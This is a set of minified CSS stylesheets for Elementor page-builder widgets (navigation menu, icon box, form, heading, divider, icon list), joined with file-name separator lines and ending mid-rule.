.elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}
---- css/widget-icon-box.min.css ----
.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}@media (min-width:-1){.elementor-widget-icon-box.elementor-widescreen-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-widescreen-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-widescreen-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-widescreen-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-laptop-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-laptop-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-laptop-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-laptop-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:1024px){.elementor-widget-icon-box.elementor-tablet-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-mobile_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}
---- css/widget-form.min.css ----
/*! pro-elements - v3.29.0 - 19-05-2025 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{font-size:11px;inset-inline-end:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}.elementor-select-wrapper .select-caret-down-wrapper svg{aspect-ratio:unset;display:unset;width:1em;fill:currentColor;overflow:visible}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;content:"";height:1em;width:1em}
---- css/widget-heading.min.css ----
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
---- css/widget-divider.min.css ----
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
---- css/widget-icon-list.min.css ----
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-start .elementor-icon-list-item,.elementor-widget.elementor-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-align-end .elementor-icon-list-item,.elementor-widget.elementor-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-widescreen-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-laptop-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media 